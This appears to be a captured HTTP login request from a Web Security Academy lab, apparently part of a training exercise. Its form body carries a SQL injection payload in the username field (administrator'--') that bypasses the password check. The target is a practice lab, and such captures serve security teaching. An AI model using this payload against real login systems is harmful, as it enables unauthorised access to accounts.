 1 POST https://0ab4009f0360531f8a1eb34900ea00f1.web-security-academy.net/login HTTP/1.1
2 host: 0ab4009f0360531f8a1eb34900ea00f1.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: application/x-www-form-urlencoded
7 content-length: 80
8 Origin: https://0ab4009f0360531f8a1eb34900ea00f1.web-security-academy.net
9 Connection: keep-alive
10 Referer: https://0ab4009f0360531f8a1eb34900ea00f1.web-security-academy.net/login
11 Cookie: session=8jqFLu1ZkH3diJ2kRvghpPmRVBfmO0Jr
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-PwnFox-Color: blue
18
1 csrf=HICjPHMw5zzGnA4tE7XaV461bnLuK770&username=administrator'--'&password=badpwd